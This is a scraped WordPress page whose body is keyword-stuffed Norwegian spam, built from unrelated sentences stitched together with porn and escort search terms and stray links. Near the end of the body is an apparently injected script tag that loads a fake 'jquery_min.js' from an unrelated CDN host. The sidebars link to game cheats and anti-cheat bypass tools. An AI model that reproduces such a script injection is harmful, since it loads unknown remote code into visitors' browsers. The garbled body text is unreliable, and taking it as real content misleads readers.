at de som driver med reindrift sikres forutsigbar inntekt. Vi er flyttet Vi er flyttet til Furukollen Helsehus, Otto Sverdrupsvei 9, ny rolig oase i Sandvika. Hastigheten med original-router ligger omtrent på 260mbps, mens Deco M5 serverer ca. 250mbps når vi står 0,5 meter fra novednoden. Tidligere i år ble hun plukket ut blant de beste studentene for å få vist frem antrekkene under studentenes &#8220;Fashionweek&#8221;. På den ene kortsiden er det en k&#8230; Beito Bygg er innehaver av stålforskaling som kan brukes til forskaling av vegger opp til 5.5 meter. Denne artikkelen dykker dypt ned i forskningen for å avdekke bruksområdene, helsefordelene og bivirkningene ved erytritol. Etter en tenkepause med musikk, kaffe og kaker, blir ordet fritt til spørsmål og samtale. Han har mob. nr: 400 16 657  Akkurat som allergier kan astma utløses av støv i luften. Produsert av Merete Mattson på Hemnesberget, Nordland. Som vever er jeg avhengig av dem, men også i den måten jeg leser og organiserer mine omgivelser. Har man ingen ikke egen formue, rik pappa eller ditto onkel så må man forsøke å Finne pengene man trenger et annet sted. Her nytter det ikke å vasse uti hvor som helst. I tillegg vil det påvirke flere bransjer i Drammen når 1.500 personer skal oppholde seg i byen i to dager i strekk. Tillit og kontroll Lind ønsker å snu litt på det. Publisert: 2019-01-31 13:12:15 | Kategori: Triks&#038;tips Det er veldig mye snø i landet vårt nå, både i lavlandet og i fjellheimen. Saken har vært behandlet en rekke ganger digge pupper lene alexandra øien porno den strengeste konfidensialitet. Oslo er i forandring når det gjelder hvordan vi tenker på transport i byen. Trekk: Vask ved 40°C skånevask eller håndvaskes på 60°C, skal ikke tørketromles, skal ikke blekes, ikke strykes, ikke renses; Her selger vi energibarer, energidrikke, frukt, nøtter og annen snacks &#8211; alt velegnet som påfyll både før og etter trening. Dette medfører et stort paradoks i fredstid for en hot cougars independent escort romania med minimal kamperfaring: hvordan forberede seg til krig når man ikke kjenner til ekte krig? Fattige, sørgjande, gråtande, utstøtte. Skredsvig og Kittilsen er kjente historiske kunstnere som har latt seg inspirere av Sigdals natur og eventyrskog. I begynnelsen av juli var kontrakten om maskinene og flyverutdannelse avsluttet, og imidlertid var rittmester H. Thaulow, kaptein Gyth Dehli og løitnant Seiersted ankommet for også å utdannes til flyvere.</p>
<h3 id="massasjejenter-vestfold-lucy-porno" class="rb-heading-index-7">Massasjejenter vestfold lucy porno</h3>
<p>Klinikken har 6 velutstyrte behandlingsrom, 14 tannleger, thaimassage københavn mature anal porn massasjejenter vestfold lucy porno dem spesialister innen ulike felt, klinikken har OPG-røntgen og steriliseringsrom, CT-skanner og en 5-stjernes kundeservice. Kursene handler om å spre varme, skaperglede og å gjøre noe sammen selv om vi sitter alene i hvert vårt hjem, sier Tove Solvang Rian, styreleder i Levanger Husflidsforening 05.05.2020 Studieforbund kan søke om midler til opplæring for permitterte og arbeidsledige Som en følge av koronakrisen la regjeringen før påske fram en kompetansepakke på 190 millioner kroner. Du som kjøper sesongkort bidrar til forutsigbarhet og økonomisk trygghet for klubben. ”Kompetanse er vår evnen til å møte komplekse krav, situasjoner og utfordringer. Det er delvis fordi skog dekker et stort areal, men også fordi opptaket er høyt. Da […] Blogg Hva kan stress være? Ressursene er laget av menigheter, organisasjoner og andre samarbeidspartnere. I andre kvartal hadde Norwegian bare sju til åtte fly i drift på innenriksruter i Norge. Da må vi drive med kundetilfredshet helt forrest i pannebrasken. Ulvenaune var barndomsheimen til Nils. Porter-aktig duft med cola og kaffe, samt litt gjær og et ørlite eddikstikk. Hypertyreoidisme kan ha flere årsaker. En god huskeregel er uansett å tenke at boligen bør være lys og luftig, med rene flater. Den neste filmen &#8220;Hin och smålänningen&#8221; (1927) var en tricksfylt film som Erik A. Petschler spilte inn <a href="http://desouzaplantnursery.com">read the article</a> 1927. FAKTA: Resultatet blir like bra som i salong. Så uansett gratis online sex cams jasmin live sex lite du spiser &#8211; du klarer ikke å gå ned i vekt, tvert om, du legger på deg. Dette gjelder kun billetter som må byttes på grunn av luftveissymptomer på forestillingsdagen. Selvfølgelig er massasjejenter vestfold lucy porno opptatt av Nietzsche. Men samtidig, det må være artig å være oppdretter når man ser igjen valpene, som nå har blitt flotte unghunder, og opplever at alle <a href="https://geeksworld.guru/report.php?geti/307nthvitems.htm">see</a> utvikla seg til å bli trygge, stødige og ekstremt glade familiemedlemmer! Det er som om tiden opphører, som om ideene bare strømmer på og løsningene på kompliserte problemer mirakuløst dukker opp. Jeg mener ordningen i for stor grad er lagt i hendene på legemiddelindustrien, når Legemiddelverket helt og holdent vil overlate til industrien å avgjøre omfanget av ordningen. Det er grunn til å ta på alvor. Er boligen en del av et sameie, bør du også ta for deg fellesarealer. Disse jiggene med curly tail har vi gutt massasje gutt gratis porno dk mange kveiter på, og ofte tar vi disse frem når det ikke er mye strøm i vannet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-04-29T18:13:32+00:00">
                <time class="date published entry-date" datetime="2023-03-13T14:13:31+00:00" content="2023-03-13T14:13:31+00:00" itemprop="datePublished">March 13, 2023</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Massasjejenter+vestfold+lucy+porno+voksen+chat+live+escort+reviews+com&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Massasjejenter%20vestfold%20lucy%20porno%20voksen%20chat%20live%20escort%20reviews%20com%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768501977" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="4943">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/gratis-fitte-linni-meister-nude-free-cartoon-porn-games-free-online-porn-movies/" rel="bookmark">Gratis fitte linni meister nude &#038; free cartoon porn games free online porn movies</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-12-18T01:05:13+00:00">December 18, 2022</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="3693">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/eldre-nakne-damer-nakne-svenske-damer-norsk-porno-torrent-porno-girls/" rel="bookmark">Eldre nakne damer nakne svenske damer &#038; norsk porno torrent porno girls</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="4397">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/erotisk-film-gratis-mamma-knuller-erotisk-film-gratis-erotisk-video/" rel="bookmark">Erotisk film gratis mamma knuller erotisk film gratis erotisk video</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7957">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/private-hacks-exploits-god-mode-stealth-injection/" rel="bookmark">Private Hacks | Exploits, God Mode, Stealth Injection</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5279">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/smoreolje-sex-100-gratis-dato-nettsteder-sexchat-sex-chat-hot-hd-sexy-video/" rel="bookmark">Smøreolje sex 100 gratis dato nettsteder &#038; sexchat sex chat hot hd sexy video</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left 